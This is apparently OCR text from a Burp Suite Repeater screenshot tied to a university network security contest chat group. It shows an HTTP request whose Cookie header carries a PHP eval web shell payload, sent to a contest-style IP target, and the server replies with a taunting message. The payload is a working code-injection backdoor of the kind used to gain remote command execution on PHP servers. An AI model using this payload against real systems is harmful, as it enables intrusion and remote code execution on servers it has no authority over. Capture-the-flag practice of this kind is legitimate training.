 长春工业大学第二届网络安全大赛交流群
举报
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 117.139.247.14:9532
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:yemoli=<script language=pHp>eval($_POST[sb])</script>
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 15:07:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 48
Connection: close
Content-Type: text/html
yemoli is good at copying other people's code!!!